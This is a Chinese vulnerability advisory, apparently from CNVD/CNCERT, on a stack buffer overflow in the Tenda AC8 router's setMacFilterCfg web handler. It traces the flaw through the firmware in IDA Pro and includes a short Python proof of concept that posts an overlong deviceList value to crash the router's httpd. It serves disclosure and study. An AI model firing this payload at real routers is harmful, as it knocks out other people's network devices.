国家信息安全漏洞共享平台(CNVD)漏洞通报
关于Tenda AC8存在二进制漏洞的情况通报
国家互联网应急中心（CNCERT） 2024年09月06日
漏洞描述
Tenda AC8 formsetmacfilter缓冲区溢出漏洞解析
固件版本:
[AC8v4.0 Firmware_Tenda-All For Better NetWorking (tendacn.com)]
(https://www.tendacn.com/download/detail-4636.html)
BINWALK解包
相关文件是MIPS-32 ELF LSB文件，相关目录已经放在同目录文件下

IDA Pro分析
定位httpd（/bin目录下的）中的websgetvar，按x找到引用函数formsetmacfiltercfg

82行有web输入API到达v6，83行sub_47BCC4函数第二个参数
进入该函数，关注第二个参数，不管怎样，该参数都会进入函数sub_47C178

sub_47C418的第34行，调用sub_47DA08

该函数是危险函数，使用了strcpy，但是没有进行长度检查，导致可以轻易栈溢出崩溃

构建POC
import requests
url = "http://192.168.10.1/goform/setMacFilterCfg"
cookie = {"Cookie":"password=12345"}
data = {"macFilterType": "white", "deviceList": "\r"+ "A"*500}
response = requests.post(url, cookies=cookie, data=data)
response = requests.post(url, cookies=cookie, data=data)
print(response.text)
验证
复制lib，直接运行，注意确保80端口不被占用。

借助qemu-mipsel-static进行调试，然后运行poc脚本，即可完成宕机，视频演示可见同目录。

‍关于CNVD
国家信息安全漏洞共享平台（China National Vulnerability Database，简称CNVD）是由CNCERT联合国内重要信息系统单位、基础电信运营商、网络安全厂商、软件厂商和互联网企业建立的国家网络安全漏洞库，致力于建立国家统一的信息安全漏洞收集、发布、验证、分析等应急处理体系。
关于CNCERT
国家计算机网络应急技术处理协调中心（简称“国家互联网应急中心”，英文简称是CNCERT或CNCERT/CC），成立于2002年9月，为非政府非盈利的网络安全技术中心，是我国计算机网络应急处理体系中的牵头单位。
作为国家级应急中心，CNCERT的主要职责是：按照“积极预防、及时发现、快速响应、力保恢复”的方针，开展互联网网络安全事件的预防、发现、预警和协调处置等工作，维护国家公共互联网安全，保障基础信息网络和重要信息系统的安全运行。
网址：www.cert.org.cn
邮箱：vreport@cert.org.cn
电话：010-82991537

